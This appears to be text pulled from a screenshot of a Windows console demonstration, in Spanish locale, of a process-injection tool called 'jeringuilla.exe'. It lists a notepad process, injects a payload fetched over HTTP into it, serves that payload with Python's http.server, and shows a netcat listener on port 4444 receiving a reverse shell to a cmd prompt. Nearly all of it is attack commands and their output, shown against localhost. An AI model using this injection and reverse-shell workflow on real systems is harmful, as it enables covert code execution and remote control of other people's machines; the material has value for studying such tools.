 d:\Escritorio>jeringuilla.exe list notepad
Process Name | PID | Process Owner
--------------------------------------------------------------------------------
notepad | 9408 | DESKTOP-MA54241\ricardo
d:\Escritorio>
d:\Escritorio>jeringuilla.exe inject-crt 9408 http://127.0.0.1/payload.bin
[+] Getting payload from url: http://127.0.0.1/payload.bin
[+] Handle to process 9408 ("notepad" owned by "DESKTOP-MA54241\ricardo") created
correctly.
d:\Escritorio>
Símbolo del sistema - python -m http.server 80
D:\Escritorio>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:127.0.0.1 - - [04/Jul/2023 15:36:11] "GET /payload.bin HTTP/1.1" 200 -
Seleccionar C:\WINDOWS\system32\cmd.exe
D:\Escritorio>D:\Escritorio\Documentos\netcat\nc.exe -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 63086
Microsoft Windows [Versión 10.0.19045.3086]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\ricardo>